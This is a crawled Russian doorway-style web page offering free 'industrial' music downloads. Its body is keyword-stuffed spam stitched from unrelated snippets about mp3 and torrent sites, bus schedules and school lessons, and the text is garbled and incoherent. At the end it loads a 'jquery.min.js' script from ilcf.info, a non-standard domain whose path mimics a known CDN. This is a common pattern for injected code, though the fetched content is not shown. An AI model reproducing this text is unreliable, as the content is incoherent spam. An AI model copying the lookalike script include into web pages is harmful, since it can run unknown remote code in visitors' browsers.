

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-industrial-muzyka-skachat.html
body_size: 4555
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Industrial музыка скачать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Industrial музыка скачать</h2>
                            </header>
                            <p>Patefon.net - новинки музыки онлайн Слушай лучшие песни и скачивай mp3 музыку бесплатно. Скачать и слушать: Индастриал Дэнс, Индастриал, весь мир прахом, Русский индастриал, Вынос мозга, Triarii (Маршал-индастриал), Imperivm, Funker. 
Редкая музыка в форматах mp3 и lossless скачать бесплатно. Скачать и слушать: 02 - Deform - Русский индастриал готик рок, Твоя Игра, Marilyn Manson (Индастриал-метал, Глэм-рок), Evidence, РОК - ПилОт, Рок. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. 
Скачайте Industrial Metal музыку в mp3 бесплатно - Gnostic Gorilla - The East Cries Son Rage out Mix Индастриал-метал и Techno Thriller - Witches Never. Скачать или слушать Ver-tex - Dance и Frixion Dance - Industrial на hitvk.com. Милота подъехала! Молодой французский вундеркинд Кевин Родригез прежде всего известен как композитор. 
Здесь вы можете бесплатно скачать музыку жанра Industrial в mp3 и прочих форматах, или слушать музыку Industrial в онлайн режиме. Скачать Дискографии на компьютер через торрент бесплатно  Название: Коллекция. zoop.su - скачать музыку. 00:00 / 00:00. Музыка · Популярные; Жанры. industrial metal популярные исполнители. Rammstein · Marilyn Manson. 
На нашем сайте вы можете найти и скачать альбомы бесплатно и без регистрации. У нас представлена популярная рок музыка, джаз, электронная, класическая, панк рок, инструментльная, ска, а так. Сборники и альбомы Industrial Metal музыки скачать торрент. Industrial Metal является разновидностью, вобравшей в себя элементы электронной. Редкая Blues музыка в mp3 и lossless. Cкачать блюз. Инда́стриал-ме́тал (от англ. Industrial — промышленность, и metal — металл ) — музыкальное направление в рок-музыке, образовавшееся в конце 80-х. 
Скачать новую MP3 rock, metal, punk, ska музыку,а так же новые треки и видео со всего мира бесплатно. Industrial Region Music / It is a free music project, experimentation and fusion of various styles: Experimental. Rokandmetal.ru — Метал и РОК лучшая тяжелая музыка для тебя. Rokandmetal.ru — музыкальный портал для всех фанатов тяжелой музыки. Industrial Kaapitalizm Скачать музыку бесплатно на сайте Jamendo Music. Скачай бесплатную музыку без регистрации онлайн, слушай песни в mp3 и музыкальные новинки. Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. 
Редкая музыка в форматах mp3 и lossless скачать бесплатно. Рок музыка. Скачать бесплатно альбомы в mp3  На нашем сайте вы можете найти и скачать. Muz.guru - лучшая музыка онлайн Слушайте музыку, скачивайте любимые песни бесплатно. 
Скачать Дискографии на компьютер через торрент бесплатно  Название: Коллекция. Rokandmetal.ru — Метал и РОК лучшая тяжелая музыка для тебя. Rokandmetal.ru — музыкальный портал для. Редкая Blues музыка в mp3 и lossless. Cкачать блюз. Ищешь музыку? Ищи у нас! Звук онлайн - любимые песни и музыка в mp3! На музыкальном портале. Скачивай и слушай детский хор бравые солдаты на Zvooq.online. Музыкальные сборники и альбомы скачать торрент на Pop-Sbornik.ru Pop-Sbornik.ru - это проект, цель. Скачивай и слушай янго тает жир и янго между нами тает жир на Zvooq.online. коекак на сайт попал.через прокси-сервер провайдер сообщает что сайт имеет заблокированые. Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. 
Swans - Дискография Жанр: No Wave, Industrial, Experimental, Noise Rock, American Underground, Folk Rock Год выпуска диска: 1982-2010. - Скачивай на телефон песни и слушай бесплатно mp3 онлайн. Batzbatz.ru music resource where you can download the best of vintage and rare music all directions and genres in the best sound quality. Скачай Евгений Коновалов Не могу без тебя (2018) и Евгений Коновалов Из телефона удалю (2018). Этот фильм классика жанра, очень красивый фильм о чистой и настоящей любви молодого. Австралия и Океания. Австралийская народная музыка. Банггул; Вэнгга; Кун-боррк. ДДгрупклуб ru DDGroupClub.ru Открытый торрент трекер (Torrent tracker), Фильмы, Программы (Soft), Мультфильмы. 
Первый урок по Новой истории для 8 класса по учебнику Юдовской. Рок-музыка с музыкально-теоретической точки зрения. Рок-музыка является музыкой, одним. Скачать игры, фильмы, игры для консолей через торрент бесплатно. Новинки кино в хорошем. Музыка в стиле dubstep, trap, drum bass, breakbeat, breaks, hardcore, hardstyle на телефон. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-raspisanie-avtobusa-novospasskoe-ulyanovsk.html">Расписание автобуса новоспасское ульяновск</a></li>
                                <li><a href="sp5tvf-hranenie-etalonnyh-obrazcov-kachestva-tovara.html">Хранение эталонных образцов качества товара</a></li>
                                <li><a href="sp5tvf-passazhirskaya-tamozhennaya-deklaraciya-skachat-blank.html">Пассажирская таможенная декларация скачать бланк</a></li>
                                <li><a href="sp5tvf-se-tu-m-ami-minus.html">Se tu m ami минус</a></li>
                                <li><a href="sp5tvf-skachat-igru-ten-na-android.html">Скачать игру тень на андроид</a></li>
                                <li><a href="sp5tvf-shema-vyshivki-krestom-slony.html">Схема вышивки крестом слоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Музыка на - скачать MP3 бесплатно, слушать.</li>
<li>Новинки песни музыка mp3 шансон скачать бесплатно без.</li>
<li>Раритетная и редкая музыка в mp3 и lossless. Скачать.</li>
<li>Скачать альбом mp3 музыки сборник для авто. Музыка для.</li>
<li>Рок музыка. Скачать бесплатно новые альбомы</li>
<li>Скачать музыку MP3 бесплатно, песни и музыка без.</li>
<li>Скачать Дискографии торрент бесплатно.</li>
<li>сайт тяжелой рок метал музыки слушать онлайн</li>
<li>Скачать Blues в mp3. Blues музыка бесплатно.</li>
<li>Звук топ - тут найдешь как скачать музыку и песни.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-zahar-berkut-audiokniga-slushat-onlayn-sokraschenno.html">Захар беркут аудиокнига слушать онлайн сокращенно</a></li>
                                            <li><a href="sp5tvf-besplatnye-pesni-bez-registracii-skachat.html">Бесплатные песни без регистрации скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-obrazec-dlya-obyavleniya-s-otryvnymi-listochkami.html">Скачать образец для объявления с отрывными листочками</a></li>
                                            <li><a href="sp5tvf-kakie-knigi-est-v-tvoey-domashney-biblioteke.html">Какие книги есть в твоей домашней библиотеке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-golovolomki-igry-dlya-detey-i-vzroslyh.html">Головоломки игры для детей и взрослых</a></li>
                                            <li><a href="sp5tvf-obedinenie-faylov-v-odin-pdf-fayl.html">Объединение файлов в один pdf файл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-prostoe-zhelanie.html">Простое желание</a></li>
                                            <li><a href="sp5tvf-raspisanie-elektrichek-noginsk-schelkovo.html">Расписание электричек ногинск щелково</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
